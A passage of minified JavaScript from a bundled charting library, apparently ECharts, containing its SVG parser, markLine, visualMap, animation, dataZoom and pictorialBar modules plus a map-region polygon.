i,n,a=t.nodeName.toLowerCase();if("defs"===a?this._isDefine=!0:"text"===a&&(this._isText=!0),this._isDefine){if(n=A[a]){var r=n.call(this,t),o=t.getAttribute("id");o&&(this._defs[o]=r)}}else(n=T[a])&&(i=n.call(this,t,e),e.add(i));for(var s=t.firstChild;s;)1===s.nodeType&&this._parseNode(s,i),3===s.nodeType&&this._isText&&this._parseText(s,i),s=s.nextSibling;"defs"===a?this._isDefine=!1:"text"===a&&(this._isText=!1)},I.prototype._parseText=function(t,e){if(1===t.nodeType){var i=t.getAttribute("dx")||0,n=t.getAttribute("dy")||0;this._textX+=parseFloat(i),this._textY+=parseFloat(n)}var a=new r({style:{text:t.textContent,transformText:!0},position:[this._textX||0,this._textY||0]});D(e,a),P(t,a,this._defs);var o=a.style.fontSize;o&&o<9&&(a.style.fontSize=9,a.scale=a.scale||[1,1],a.scale[0]*=o/9,a.scale[1]*=o/9);var s=a.getBoundingRect();return this._textX+=s.width,e.add(a),a};var T={g:function(t,e){var i=new n;return D(e,i),P(t,i,this._defs),i},rect:function(t,e){var i=new s;return D(e,i),P(t,i,this._defs),i.setShape({x:parseFloat(t.getAttribute("x")||0),y:parseFloat(t.getAttribute("y")||0),width:parseFloat(t.getAttribute("width")||0),height:parseFloat(t.getAttribute("height")||0)}),i},circle:function(t,e){var i=new o;return D(e,i),P(t,i,this._defs),i.setShape({cx:parseFloat(t.getAttribute("cx")||0),cy:parseFloat(t.getAttribute("cy")||0),r:parseFloat(t.getAttribute("r")||0)}),i},line:function(t,e){var i=new u;return D(e,i),P(t,i,this._defs),i.setShape({x1:parseFloat(t.getAttribute("x1")||0),y1:parseFloat(t.getAttribute("y1")||0),x2:parseFloat(t.getAttribute("x2")||0),y2:parseFloat(t.getAttribute("y2")||0)}),i},ellipse:function(t,e){var i=new l;return D(e,i),P(t,i,this._defs),i.setShape({cx:parseFloat(t.getAttribute("cx")||0),cy:parseFloat(t.getAttribute("cy")||0),rx:parseFloat(t.getAttribute("rx")||0),ry:parseFloat(t.getAttribute("ry")||0)}),i},polygon:function(t,e){var i=t.getAttribute("points");i&&(i=C(i));var n=new h({shape:{points:i||[]}});return D(e,n),P(t,n,this._defs),n},polyline:function(t,e){var i=new c;D(e,i),P(t,i,this._defs);var n=t.getAttribute("points");return n&&(n=C(n)),new d({shape:{points:n||[]}})},image:function(t,e){var i=new a;return D(e,i),P(t,i,this._defs),i.setStyle({image:t.getAttribute("xlink:href"),x:t.getAttribute("x"),y:t.getAttribute("y"),width:t.getAttribute("width"),height:t.getAttribute("height")}),i},text:function(t,e){var i=t.getAttribute("x")||0,a=t.getAttribute("y")||0,r=t.getAttribute("dx")||0,o=t.getAttribute("dy")||0;this._textX=parseFloat(i)+parseFloat(r),this._textY=parseFloat(a)+parseFloat(o);var s=new n;return D(e,s),P(t,s,this._defs),s},tspan:function(t,e){var i=t.getAttribute("x"),a=t.getAttribute("y");null!=i&&(this._textX=parseFloat(i)),null!=a&&(this._textY=parseFloat(a));var r=t.getAttribute("dx")||0,o=t.getAttribute("dy")||0,s=new n;return D(e,s),P(t,s,this._defs),this._textX+=r,this._textY+=o,s},path:function(t,e){var i=t.getAttribute("d")||"",n=m(i);return D(e,n),P(t,n,this._defs),n}},A={lineargradient:function(t){var e=parseInt(t.getAttribute("x1")||0,10),i=parseInt(t.getAttribute("y1")||0,10),n=parseInt(t.getAttribute("x2")||10,10),a=parseInt(t.getAttribute("y2")||0,10),r=new p(e,i,n,a);return function(t,e){for(var i=t.firstChild;i;){if(1===i.nodeType){var n=i.getAttribute("offset");n=n.indexOf("%")>0?parseInt(n,10)/100:n?parseFloat(n):0;var a=i.getAttribute("stop-color")||"#000000";e.addColorStop(n,a)}i=i.nextSibling}}(t,r),r},radialgradient:function(t){}};function D(t,e){t&&t.__inheritedStyle&&(e.__inheritedStyle||(e.__inheritedStyle={}),_(e.__inheritedStyle,t.__inheritedStyle))}function C(t){for(var e=b(t).split(S),i=[],n=0;n<e.length;n+=2){var a=parseFloat(e[n]),r=parseFloat(e[n+1]);i.push([a,r])}return i}var L={fill:"fill",stroke:"stroke","stroke-width":"lineWidth",opacity:"opacity","fill-opacity":"fillOpacity","stroke-opacity":"strokeOpacity","stroke-dasharray":"lineDash","stroke-dashoffset":"lineDashOffset","stroke-linecap":"lineCap","stroke-linejoin":"lineJoin","stroke-miterlimit":"miterLimit","font-family":"fontFamily","font-size":"fontSize","font-style":"fontStyle","font-weight":"fontWeight","text-align":"textAlign","alignment-baseline":"textBaseline"};function P(t,e,i,n){var a=e.__inheritedStyle||{},r="text"===e.type;if(1===t.nodeType&&(function(t,e){var i=t.getAttribute("transform");if(i){i=i.replace(/,/g," ");var n=null,a=[];i.replace(E,(function(t,e,i){a.push(e,i)}));for(var r=a.length-1;r>0;r-=2){var o=a[r],s=a[r-1];switch(n=n||g.create(),s){case"translate":o=b(o).split(S),g.translate(n,n,[parseFloat(o[0]),parseFloat(o[1]||0)]);break;case"scale":o=b(o).split(S),g.scale(n,n,[parseFloat(o[0]),parseFloat(o[1]||o[0])]);break;case"rotate":o=b(o).split(S),g.rotate(n,n,parseFloat(o[0]));break;case"skew":o=b(o).split(S),console.warn("Skew transform is not supported yet");break;case"matrix":o=b(o).split(S),n[0]=parseFloat(o[0]),n[1]=parseFloat(o[1]),n[2]=parseFloat(o[2]),n[3]=parseFloat(o[3]),n[4]=parseFloat(o[4]),n[5]=parseFloat(o[5])}}e.setLocalTransform(n)}}(t,e),x(a,function(t){var e=t.getAttribute("style"),i={};if(!e)return i;var n,a={};for(N.lastIndex=0;null!=(n=N.exec(e));)a[n[1]]=n[2];for(var r in L)L.hasOwnProperty(r)&&null!=a[r]&&(i[L[r]]=a[r]);return i}(t)),!n))for(var o in L)if(L.hasOwnProperty(o)){var s=t.getAttribute(o);null!=s&&(a[L[o]]=s)}var l=r?"textFill":"fill",u=r?"textStroke":"stroke";e.style=e.style||new f;var c=e.style;null!=a.fill&&c.set(l,O(a.fill,i)),null!=a.stroke&&c.set(u,O(a.stroke,i)),w(["lineWidth","opacity","fillOpacity","strokeOpacity","miterLimit","fontSize"],(function(t){null!=a[t]&&c.set("lineWidth"===t&&r?"textStrokeWidth":t,parseFloat(a[t]))})),a.textBaseline&&"auto"!==a.textBaseline||(a.textBaseline="alphabetic"),"alphabetic"===a.textBaseline&&(a.textBaseline="bottom"),"start"===a.textAlign&&(a.textAlign="left"),"end"===a.textAlign&&(a.textAlign="right"),w(["lineDashOffset","lineCap","lineJoin","fontWeight","fontFamily","fontStyle","textAlign","textBaseline"],(function(t){null!=a[t]&&c.set(t,a[t])})),a.lineDash&&(e.style.lineDash=b(a.lineDash).split(S)),c[u]&&"none"!==c[u]&&(e[u]=!0),e.__inheritedStyle=a}var k=/url\(\s*#(.*?)\)/;function O(t,e){var i=e&&t&&t.match(k);return i?e[b(i[1])]:t}var E=/(translate|scale|rotate|skewX|skewY|matrix)\(([\-\s0-9\.e,]*)\)/g,N=/([^\s:;]+)\s*:\s*([^:;]+)/g;function R(t,e,i){var n=Math.min(e/t.width,i/t.height);return{scale:[n,n],position:[-(t.x+t.width/2)*n+e/2,-(t.y+t.height/2)*n+i/2]}}e.parseXML=M,e.makeViewBoxTransform=R,e.parseSVG=function(t,e){return(new I).parse(t,e)}},MH26:function(t,e,i){var n=i("bYtY"),a=i("YXkt"),r=i("OELB"),o=i("kj2x"),s=i("c8qY"),l=i("iPDy"),u=i("7hqr").getStackedDimension,c=function(t,e,i,a){var r=t.getData(),s=a.type;if(!n.isArray(a)&&("min"===s||"max"===s||"average"===s||"median"===s||null!=a.xAxis||null!=a.yAxis)){var l,c;if(null!=a.yAxis||null!=a.xAxis)l=e.getAxis(null!=a.yAxis?"y":"x"),c=n.retrieve(a.yAxis,a.xAxis);else{var h=o.getAxisInfo(a,r,e,t);l=h.valueAxis;var d=u(r,h.valueDataDim);c=o.numCalculate(r,d,s)}var p="x"===l.dim?0:1,f=1-p,g=n.clone(a),m={};g.type=null,g.coord=[],m.coord=[],g.coord[f]=-1/0,m.coord[f]=1/0;var v=i.get("precision");v>=0&&"number"==typeof c&&(c=+c.toFixed(Math.min(v,20))),g.coord[p]=m.coord[p]=c,a=[g,m,{type:s,valueIndex:a.valueIndex,value:c}]}return(a=[o.dataTransform(t,a[0]),o.dataTransform(t,a[1]),n.extend({},a[2])])[2].type=a[2].type||"",n.merge(a[2],a[0]),n.merge(a[2],a[1]),a};function h(t){return!isNaN(t)&&!isFinite(t)}function d(t,e,i,n){var a=1-t,r=n.dimensions[t];return h(e[a])&&h(i[a])&&e[t]===i[t]&&n.getAxis(r).containData(e[t])}function p(t,e){if("cartesian2d"===t.type){var i=e[0].coord,n=e[1].coord;if(i&&n&&(d(1,i,n,t)||d(0,i,n,t)))return!0}return o.dataFilter(t,e[0])&&o.dataFilter(t,e[1])}function f(t,e,i,n,a){var o,s=n.coordinateSystem,l=t.getItemModel(e),u=r.parsePercent(l.get("x"),a.getWidth()),c=r.parsePercent(l.get("y"),a.getHeight());if(isNaN(u)||isNaN(c)){if(n.getMarkerPosition)o=n.getMarkerPosition(t.getValues(t.dimensions,e));else{var d=t.get((f=s.dimensions)[0],e),p=t.get(f[1],e);o=s.dataToPoint([d,p])}if("cartesian2d"===s.type){var f,g=s.getAxis("x"),m=s.getAxis("y");h(t.get((f=s.dimensions)[0],e))?o[0]=g.toGlobalCoord(g.getExtent()[i?0:1]):h(t.get(f[1],e))&&(o[1]=m.toGlobalCoord(m.getExtent()[i?0:1]))}isNaN(u)||(o[0]=u),isNaN(c)||(o[1]=c)}else o=[u,c];t.setItemLayout(e,o)}var g=l.extend({type:"markLine",updateTransform:function(t,e,i){e.eachSeries((function(t){var e=t.markLineModel;if(e){var n=e.getData(),a=e.__from,r=e.__to;a.each((function(e){f(a,e,!0,t,i),f(r,e,!1,t,i)})),n.each((function(t){n.setItemLayout(t,[a.getItemLayout(t),r.getItemLayout(t)])})),this.markerGroupMap.get(t.id).updateLayout()}}),this)},renderSeries:function(t,e,i,r){var l=t.coordinateSystem,u=t.id,h=t.getData(),d=this.markerGroupMap,g=d.get(u)||d.set(u,new s);this.group.add(g.group);var m=function(t,e,i){var r;r=t?n.map(t&&t.dimensions,(function(t){var i=e.getData().getDimensionInfo(e.getData().mapDimension(t))||{};return n.defaults({name:t},i)})):[{name:"value",type:"float"}];var s=new a(r,i),l=new a(r,i),u=new a([],i),h=n.map(i.get("data"),n.curry(c,e,t,i));t&&(h=n.filter(h,n.curry(p,t)));var d=t?o.dimValueGetter:function(t){return t.value};return s.initData(n.map(h,(function(t){return t[0]})),null,d),l.initData(n.map(h,(function(t){return t[1]})),null,d),u.initData(n.map(h,(function(t){return t[2]}))),u.hasItemOption=!0,{from:s,to:l,line:u}}(l,t,e),v=m.from,y=m.to,x=m.line;e.__from=v,e.__to=y,e.setData(x);var _=e.get("symbol"),b=e.get("symbolSize");function w(e,i,n){var a=e.getItemModel(i);f(e,i,n,t,r),e.setItemVisual(i,{symbolRotate:a.get("symbolRotate"),symbolSize:a.get("symbolSize")||b[n?0:1],symbol:a.get("symbol",!0)||_[n?0:1],color:a.get("itemStyle.color")||h.getVisual("color")})}n.isArray(_)||(_=[_,_]),"number"==typeof b&&(b=[b,b]),m.from.each((function(t){w(v,t,!0),w(y,t,!1)})),x.each((function(t){var e=x.getItemModel(t).get("lineStyle.color");x.setItemVisual(t,{color:e||v.getItemVisual(t,"color")}),x.setItemLayout(t,[v.getItemLayout(t),y.getItemLayout(t)]),x.setItemVisual(t,{fromSymbolRotate:v.getItemVisual(t,"symbolRotate"),fromSymbolSize:v.getItemVisual(t,"symbolSize"),fromSymbol:v.getItemVisual(t,"symbol"),toSymbolRotate:y.getItemVisual(t,"symbolRotate"),toSymbolSize:y.getItemVisual(t,"symbolSize"),toSymbol:y.getItemVisual(t,"symbol")})})),g.updateData(x),m.line.eachItemGraphicEl((function(t,i){t.traverse((function(t){t.dataModel=e}))})),g.__keep=!0,g.group.silent=e.get("silent")||t.get("silent")}});t.exports=g},MHoB:function(t,e,i){var n=i("bYtY"),a=i("6uqw"),r=i("OELB"),o=[20,140],s=a.extend({type:"visualMap.continuous",defaultOption:{align:"auto",calculable:!1,range:null,realtime:!0,itemHeight:null,itemWidth:null,hoverLink:!0,hoverLinkDataSize:null,hoverLinkOnHandle:null},optionUpdated:function(t,e){s.superApply(this,"optionUpdated",arguments),this.resetExtent(),this.resetVisual((function(t){t.mappingMethod="linear",t.dataExtent=this.getExtent()})),this._resetRange()},resetItemSize:function(){s.superApply(this,"resetItemSize",arguments);var t=this.itemSize;"horizontal"===this._orient&&t.reverse(),(null==t[0]||isNaN(t[0]))&&(t[0]=o[0]),(null==t[1]||isNaN(t[1]))&&(t[1]=o[1])},_resetRange:function(){var t=this.getExtent(),e=this.option.range;!e||e.auto?(t.auto=1,this.option.range=t):n.isArray(e)&&(e[0]>e[1]&&e.reverse(),e[0]=Math.max(e[0],t[0]),e[1]=Math.min(e[1],t[1]))},completeVisualOption:function(){a.prototype.completeVisualOption.apply(this,arguments),n.each(this.stateList,(function(t){var e=this.option.controller[t].symbolSize;e&&e[0]!==e[1]&&(e[0]=0)}),this)},setSelected:function(t){this.option.range=t.slice(),this._resetRange()},getSelected:function(){var t=this.getExtent(),e=r.asc((this.get("range")||[]).slice());return e[0]>t[1]&&(e[0]=t[1]),e[1]>t[1]&&(e[1]=t[1]),e[0]<t[0]&&(e[0]=t[0]),e[1]<t[0]&&(e[1]=t[0]),e},getValueState:function(t){var e=this.option.range,i=this.getExtent();return(e[0]<=i[0]||e[0]<=t)&&(e[1]>=i[1]||t<=e[1])?"inRange":"outOfRange"},findTargetDataIndices:function(t){var e=[];return this.eachTargetSeries((function(i){var n=[],a=i.getData();a.each(this.getDataDimension(a),(function(e,i){t[0]<=e&&e<=t[1]&&n.push(i)}),this),e.push({seriesId:i.id,dataIndex:n})}),this),e},getVisualMeta:function(t){var e=l(0,0,this.getExtent()),i=l(0,0,this.option.range.slice()),n=[];function a(e,i){n.push({value:e,color:t(e,i)})}for(var r=0,o=0,s=i.length,u=e.length;o<u&&(!i.length||e[o]<=i[0]);o++)e[o]<i[r]&&a(e[o],"outOfRange");for(var c=1;r<s;r++,c=0)c&&n.length&&a(i[r],"outOfRange"),a(i[r],"inRange");for(c=1;o<u;o++)(!i.length||i[i.length-1]<e[o])&&(c&&(n.length&&a(n[n.length-1].value,"outOfRange"),c=0),a(e[o],"outOfRange"));var h=n.length;return{stops:n,outerColors:[h?n[0].color:"transparent",h?n[h-1].color:"transparent"]}}});function l(t,e,i){if(i[0]===i[1])return i.slice();for(var n=(i[1]-i[0])/200,a=i[0],r=[],o=0;o<=200&&a<i[1];o++)r.push(a),a+=n;return r.push(i[1]),r}t.exports=s},MHtr:function(t,e,i){var n=i("bYtY");function a(t,e){var i=this.getAxis(),n=e instanceof Array?e[0]:e,a=(t instanceof Array?t[0]:t)/2;return"category"===i.type?i.getBandWidth():Math.abs(i.dataToCoord(n-a)-i.dataToCoord(n+a))}t.exports=function(t){var e=t.getRect();return{coordSys:{type:"singleAxis",x:e.x,y:e.y,width:e.width,height:e.height},api:{coord:function(e){return t.dataToPoint(e)},size:n.bind(a,t)}}}},MKOG:function(t,e,i){var n=i("bYtY"),a=i("YH21").Dispatcher,r=i("mLcG"),o=i("Bq2U"),s=function(t){this.stage=(t=t||{}).stage||{},this.onframe=t.onframe||function(){},this._clips=[],this._running=!1,this._paused=!1,a.call(this)};s.prototype={constructor:s,addClip:function(t){this._clips.push(t)},addAnimator:function(t){t.animation=this;for(var e=t.getClips(),i=0;i<e.length;i++)this.addClip(e[i])},removeClip:function(t){var e=n.indexOf(this._clips,t);e>=0&&this._clips.splice(e,1)},removeAnimator:function(t){for(var e=t.getClips(),i=0;i<e.length;i++)this.removeClip(e[i]);t.animation=null},_update:function(){for(var t=(new Date).getTime()-this._pausedTime,e=t-this._time,i=this._clips,n=i.length,a=[],r=[],o=0;o<n;o++){var s=i[o],l=s.step(t,e);l&&(a.push(l),r.push(s))}for(o=0;o<n;)i[o]._needsRemove?(i[o]=i[n-1],i.pop(),n--):o++;for(n=a.length,o=0;o<n;o++)r[o].fire(a[o]);this._time=t,this.onframe(e),this.trigger("frame",e),this.stage.update&&this.stage.update()},_startLoop:function(){var t=this;this._running=!0,r((function e(){t._running&&(r(e),!t._paused&&t._update())}))},start:function(){this._time=(new Date).getTime(),this._pausedTime=0,this._startLoop()},stop:function(){this._running=!1},pause:function(){this._paused||(this._pauseStart=(new Date).getTime(),this._paused=!0)},resume:function(){this._paused&&(this._pausedTime+=(new Date).getTime()-this._pauseStart,this._paused=!1)},clear:function(){this._clips=[]},isFinished:function(){return!this._clips.length},animate:function(t,e){var i=new o(t,(e=e||{}).loop,e.getter,e.setter);return this.addAnimator(i),i}},n.mixin(s,a),t.exports=s},MRoa:function(t,e,i){var n=i("ProS");i("0Bwj"),i("W2nI"),i("vcCh");var a=i("gawk"),r=i("Dg8C");n.registerLayout(a),n.registerVisual(r)},MT78:function(t,e,i){var n=i("ProS");!function(){for(var t in n){if(null==n||!n.hasOwnProperty(t)||"default"===t||"__esModule"===t)return;e[t]=n[t]}}();var a=i("txkQ");!function(){for(var t in a){if(null==a||!a.hasOwnProperty(t)||"default"===t||"__esModule"===t)return;e[t]=a[t]}}(),i("A1Ka"),i("75ce"),i("lLGD"),i("wDdD"),i("Fa/5"),i("jett"),i("Z1wy"),i("75ev"),i("2uGb"),i("I+77"),i("B+YJ"),i("pLH3"),i("CBdT"),i("MRoa"),i("+lIL"),i("CF2D"),i("ERHi"),i("p+If"),i("XOKv"),i("qt/9"),i("bBL8"),i("1xaR"),i("4Feb"),i("zRKj"),i("L3Oj"),i("0HBW"),i("LPzL"),i("8waO"),i("k5C7"),i("f1nB"),i("sRwP"),i("AH3D"),i("y4/Y"),i("LzGr"),i("Ynxi"),i("7pVf"),i("2w7y"),i("laiN"),i("fjKi"),i("C0tN"),i("0o9m"),i("Cm0C"),i("f3JH"),i("5NHt"),i("VFCP"),i("dBmv"),i("KamJ"),i("8XDt"),i("juDX")},Mdki:function(t,e,i){var n=i("bYtY"),a=n.each,r="\0__link_datas",o="\0__link_mainData";function s(t,e){if(this[o]===this){var i=n.extend({},this[r]);i[this.dataType]=e,h(e,i,t)}else d(e,this.dataType,this[o],t);return e}function l(t,e){return t.struct&&t.struct.update(this),e}function u(t,e){return a(e[r],(function(i,n){i!==e&&d(i.cloneShallow(),n,e,t)})),e}function c(t){var e=this[o];return null==t||null==e?e:e[r][t]}function h(t,e,i){t[r]={},a(e,(function(e,n){d(e,n,t,i)}))}function d(t,e,i,n){i[r][e]=t,t[o]=i,t.dataType=e,n.struct&&(t[n.structAttr]=n.struct,n.struct[n.datasAttr[e]]=t),t.getLinkedData=c}t.exports=function(t){var e=t.mainData,i=t.datas;i||(i={main:e},t.datasAttr={main:"data"}),t.datas=t.mainData=null,h(e,i,t),a(i,(function(i){a(e.TRANSFERABLE_METHODS,(function(e){i.wrapMethod(e,n.curry(s,t))}))})),e.wrapMethod("cloneShallow",n.curry(u,t)),a(e.CHANGABLE_METHODS,(function(i){e.wrapMethod(i,n.curry(l,t))})),n.assert(i[e.dataType]===e)}},Mgri:function(t,e,i){for(var n=i("bYtY"),a=i("8nly"),r=[126,25],o=[[[0,3.5],[7,11.2],[15,11.9],[30,7],[42,.7],[52,.7],[56,7.7],[59,.7],[64,.7],[64,0],[5,0],[0,3.5]],[[13,16.1],[19,14.7],[16,21.7],[11,23.1],[13,16.1]],[[12,32.2],[14,38.5],[15,38.5],[13,32.2],[12,32.2]],[[16,47.6],[12,53.2],[13,53.2],[18,47.6],[16,47.6]],[[6,64.4],[8,70],[9,70],[8,64.4],[6,64.4]],[[23,82.6],[29,79.8],[30,79.8],[25,82.6],[23,82.6]],[[37,70.7],[43,62.3],[44,62.3],[39,70.7],[37,70.7]],[[48,51.1],[51,45.5],[53,45.5],[50,51.1],[48,51.1]],[[51,35],[51,28.7],[53,28.7],[53,35],[51,35]],[[52,22.4],[55,17.5],[56,17.5],[53,22.4],[52,22.4]],[[58,12.6],[62,7],[63,7],[60,12.6],[58,12.6]],[[0,3.5],[0,93.1],[64,93.1],[64,0],[63,0],[63,92.4],[1,92.4],[1,3.5],[0,3.5]]],s=0;s<o.length;s++)for(var l=0;l<o[s].length;l++)o[s][l][0]/=10.5,o[s][l][1]/=-14,o[s][l][0]+=r[0],o[s][l][1]+=r[1];t.exports=function(t,e){"china"===t&&e.push(new a("\u5357\u6d77\u8bf8\u5c9b",n.map(o,(function(t){return{type:"polygon",exterior:t}})),r))}},MqEG:function(t,e,i){var n=i("bYtY"),a=i("fc+c"),r=i("72pK"),o=i("VXYp"),s=n.bind,l=a.extend({type:"dataZoom.inside",init:function(t,e){},render:function(t,e,i,a){l.superApply(this,"render",arguments),this._range=t.getPercentRange(),n.each(this.getTargetCoordInfo(),(function(e,a){var r=n.map(e,(function(t){return o.generateCoordId(t.model)}));n.each(e,(function(e){var l=e.model,c={};n.each(["pan","zoom","scrollMove"],(function(t){c[t]=s(u[t],this,e,a)}),this),o.register(i,{coordId:o.generateCoordId(l),allCoordIds:r,containsPoint:function(t,e,i){return l.coordinateSystem.containPoint([e,i])},dataZoomId:t.id,dataZoomModel:t,getRange:c})}),this)}),this)},dispose:function(){o.unregister(this.api,this.dataZoomModel.id),l.superApply(this,"dispose",arguments),this._range=null}}),u={zoom:function(t,e,i,n){var a=this._range,o=a.slice(),s=t.axisModels[0];if(s){var l=h[e](null,[n.originX,n.originY],s,i,t),u=(l.signal>0?l.pixelStart+l.pixelLength-l.pixel:l.pixel-l.pixelStart)/l.pixelLength*(o[1]-o[0])+o[0],c=Math.max(1/n.scale,0);o[0]=(o[0]-u)*c+u,o[1]=(o[1]-u)*c+u;var d=this.dataZoomModel.findRepresentativeAxisProxy().getMinMaxSpan();return r(0,o,[0,100],0,d.minSpan,d.maxSpan),this._range=o,a[0]!==o[0]||a[1]!==o[1]?o:void 0}},pan:c((function(t,e,i,n,a,r){var o=h[n]([r.oldX,r.oldY],[r.newX,r.newY],e,a,i);return o.signal*(t[1]-t[0])*o.pixel/o.pixelLength})),scrollMove:c((function(t,e,i,n,a,r){return h[n]([0,0],[r.scrollDelta,r.scrollDelta],e,a,i).signal*(t[1]-t[0])*r.scrollDelta}))};function c(t){return function(e,i,n,a){var o=this._range,s=o.slice(),l=e.axisModels[0];if(l){var u=t(s,l,e,i,n,a);return r(u,s,[0,100],"all"),this._range=s,o[0]!==s[0]||o[1]!==s[1]?s:void 0}}}var h={grid:function(t,e,i,n,a){var r=i.axis,o={},s=a.model.coordinateSystem.getRect();return t=t||[0,0],"x"===r.dim?(o.pixel=e[0]-t[0],o.pixelLength=s.width,o.pixelStart=s.x,o.signal=r.inverse?1:-1):(o.pixel=e[1]-t[1],o.pixelLength=s.height,o.pixelStart=s.y,o.signal=r.inverse?-1:1),o},polar:function(t,e,i,n,a){var r=i.axis,o={},s=a.model.coordinateSystem,l=s.getRadiusAxis().getExtent(),u=s.getAngleAxis().getExtent();return t=t?s.pointToCoord(t):[0,0],e=s.pointToCoord(e),"radiusAxis"===i.mainType?(o.pixel=e[0]-t[0],o.pixelLength=l[1]-l[0],o.pixelStart=l[0],o.signal=r.inverse?1:-1):(o.pixel=e[1]-t[1],o.pixelLength=u[1]-u[0],o.pixelStart=u[0],o.signal=r.inverse?-1:1),o},singleAxis:function(t,e,i,n,a){var r=i.axis,o=a.model.coordinateSystem.getRect(),s={};return t=t||[0,0],"horizontal"===r.orient?(s.pixel=e[0]-t[0],s.pixelLength=o.width,s.pixelStart=o.x,s.signal=r.inverse?1:-1):(s.pixel=e[1]-t[1],s.pixelLength=o.height,s.pixelStart=o.y,s.signal=r.inverse?-1:1),s}};t.exports=l},MwEJ:function(t,e,i){var n=i("bYtY"),a=i("YXkt"),r=i("sdST"),o=i("k9D9").SOURCE_FORMAT_ORIGINAL,s=i("L0Ub").getDimensionTypeByAxis,l=i("4NO4").getDataItemValue,u=i("IDmD"),c=i("i38C").getCoordSysInfoBySeries,h=i("7G+c"),d=i("7hqr").enableDataStack,p=i("D5nY").makeSeriesEncodeForAxisCoordSys;t.exports=function(t,e,i){i=i||{},h.isInstance(t)||(t=h.seriesDataToSource(t));var f,g=e.get("coordinateSystem"),m=u.get(g),v=c(e);v&&(f=n.map(v.coordSysDims,(function(t){var e={name:t},i=v.axisMap.get(t);if(i){var n=i.get("type");e.type=s(n)}return e}))),f||(f=m&&(m.getDimensionsInfo?m.getDimensionsInfo():m.dimensions.slice())||["x","y"]);var y,x,_=r(t,{coordDimensions:f,generateCoord:i.generateCoord,encodeDefaulter:i.useEncodeDefaulter?n.curry(p,f,e):null});v&&n.each(_,(function(t,e){var i=v.categoryAxisMap.get(t.coordDim);i&&(null==y&&(y=e),t.ordinalMeta=i.getOrdinalMeta()),null!=t.otherDims.itemName&&(x=!0)})),x||null==y||(_[y].otherDims.itemName=0);var b=d(e,_),w=new a(_,e);w.setCalculationInfo(b);var S=null!=y&&function(t){if(t.sourceFormat===o){var e=function(t){for(var e=0;e<t.length&&null==t[e];)e++;return t[e]}(t.data||[]);return null!=e&&!n.isArray(l(e))}}(t)?function(t,e,i,n){return n===y?i:this.defaultDimValueGetter(t,e,i,n)}:null;return w.hasItemOption=!1,w.initData(t,null,S),w}},Mylv:function(t,e,i){var n=i("ProS"),a=i("bYtY"),r=i("IwbS"),o=i("oVpE").createSymbol,s=i("OELB"),l=s.parsePercent,u=s.isNumeric,c=i("56rv").setLabel,h=["itemStyle","borderWidth"],d=[{xy:"x",wh:"width",index:0,posDesc:["left","right"]},{xy:"y",wh:"height",index:1,posDesc:["top","bottom"]}],p=new r.Circle,f=n.extendChartView({type:"pictorialBar",render:function(t,e,i){var n=this.group,a=t.getData(),o=this._data,s=t.coordinateSystem,l=!!s.getBaseAxis().isHorizontal(),u=s.grid.getRect(),c={ecSize:{width:i.getWidth(),height:i.getHeight()},seriesModel:t,coordSys:s,coordSysExtent:[[u.x,u.x+u.width],[u.y,u.y+u.height]],isHorizontal:l,valueDim:d[+l],categoryDim:d[1-l]};return a.diff(o).add((function(t){if(a.hasValue(t)){var e=w(a,t),i=g(a,t,e,c),r=T(a,c,i);a.setItemGraphicEl(t,r),n.add(r),P(r,c,i)}})).update((function(t,e){var i=o.getItemGraphicEl(e);if(a.hasValue(t)){var s=w(a,t),l=g(a,t,s,c),u=D(a,l);i&&u!==i.__pictorialShapeStr&&(n.remove(i),a.setItemGraphicEl(t,null),i=null),i?function(t,e,i){var n=i.animationModel,a=i.dataIndex;r.updateProps(t.__pictorialBundle,{position:i.bundlePosition.slice()},n,a),i.symbolRepeat?y(t,e,i,!0):x(t,0,i,!0),_(t,i,!0),b(t,e,i,!0)}(i,c,l):i=T(a,c,l,!0),a.setItemGraphicEl(t,i),i.__pictorialSymbolMeta=l,n.add(i),P(i,c,l)}else n.remove(i)})).remove((function(t){var e=o.getItemGraphicEl(t);e&&A(o,t,e.__pictorialSymbolMeta.animationModel,e)})).execute(),this._data=a,this.group},dispose:a.noop,remove:function(t,e){var i=this.group,n=this._data;t.get("animation")?n&&n.eachItemGraphicEl((function(e){A(n,e.dataIndex,t,e)})):i.removeAll()}});function g(t,e,i,n){var r=t.getItemLayout(e),o=i.get("symbolRepeat"),s=i.get("symbolClip"),c=i.get("symbolPosition")||"start",d=(i.get("symbolRotate")||0)*Math.PI/180||0,f=i.get("symbolPatternSize")||2,g=i.isAnimationEnabled(),v={dataIndex:e,layout:r,itemModel:i,symbolType:t.getItemVisual(e,"symbol")||"circle",color:t.getItemVisual(e,"color"),symbolClip:s,symbolRepeat:o,symbolRepeatDirection:i.get("symbolRepeatDirection"),symbolPatternSize:f,rotation:d,animationModel:g?i:null,hoverAnimation:g&&i.get("hoverAnimation"),z2:i.getShallow("z",!0)||0};!function(t,e,i,n,r){var o,s=n.valueDim,l=t.get("symbolBoundingData"),u=n.coordSys.getOtherAxis(n.coordSys.getBaseAxis()),c=u.toGlobalCoord(u.dataToCoord(0)),h=1-+(i[s.wh]<=0);if(a.isArray(l)){var d=[m(u,l[0])-c,m(u,l[1])-c];d[1]<d[0]&&d.reverse(),o=d[h]}else o=null!=l?m(u,l)-c:e?n.coordSysExtent[s.index][h]-c:i[s.wh];r.boundingLength=o,e&&(r.repeatCutLength=i[s.wh]),r.pxSign=o>0?1:o<0?-1:0}(i,o,r,n,v),function(t,e,i,n,r,o,s,u,c,h){var d=c.valueDim,p=c.categoryDim,f=Math.abs(i[p.wh]),g=t.getItemVisual(e,"symbolSize");a.isArray(g)?g=g.slice():(null==g&&(g="100%"),g=[g,g]),g[p.index]=l(g[p.index],f),g[d.index]=l(g[d.index],n?f:Math.abs(o)),h.symbolSize=g,(h.symbolScale=[g[0]/u,g[1]/u])[d.index]*=(c.isHorizontal?-1:1)*s}(t,e,r,o,0,v.boundingLength,v.pxSign,f,n,v),function(t,e,i,n,a){var r=t.get(h)||0;r&&(p.attr({scale:e.slice(),rotation:i}),p.updateTransform(),r/=p.getLineScale(),r*=e[n.valueDim.index]),a.valueLineWidth=r}(i,v.symbolScale,d,n,v);var y=v.symbolSize,x=i.get("symbolOffset");return a.isArray(x)&&(x=[l(x[0],y[0]),l(x[1],y[1])]),function(t,e,i,n,r,o,s,c,h,d,p,f){var g=p.categoryDim,m=p.valueDim,v=f.pxSign,y=Math.max(e[m.index]+c,0),x=y;if(n){var _=Math.abs(h),b=a.retrieve(t.get("symbolMargin"),"15%")+"",w=!1;b.lastIndexOf("!")===b.length-1&&(w=!0,b=b.slice(0,b.length-1)),b=l(b,e[m.index]);var 